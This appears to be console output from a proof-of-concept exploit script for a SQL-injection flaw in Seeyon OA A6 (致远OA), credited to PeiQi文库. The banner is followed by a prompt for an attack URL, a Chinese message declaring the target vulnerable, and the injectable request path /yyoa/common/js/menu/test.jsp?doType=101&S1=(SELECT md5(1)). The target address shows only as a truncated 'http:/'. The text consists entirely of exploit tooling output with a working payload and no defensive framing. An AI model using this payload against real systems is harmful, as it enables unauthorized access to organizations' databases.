 C:\Users\peiqi\PycharmProjects\FOFA\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/FOFA/TEST.py
+----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+----------------------------------------
Please input Attack Url
Url >>> http:/
[o] 目标 http:/ 存在漏洞
[o] 响应地址:http:// /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(1))
Process finished with exit code 0
PeiQi文库